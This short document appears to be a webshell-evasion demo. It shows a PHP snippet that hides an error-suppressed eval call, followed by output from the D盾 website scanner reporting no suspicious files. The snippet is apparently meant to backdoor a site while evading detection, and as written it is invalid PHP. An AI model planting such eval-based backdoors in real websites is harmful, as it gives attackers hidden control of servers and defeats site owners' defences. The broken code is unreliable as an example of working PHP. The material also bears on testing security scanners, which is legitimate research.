 <?php
xasdasdassad()
{return @eval($this->__construct());}
?>
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
OK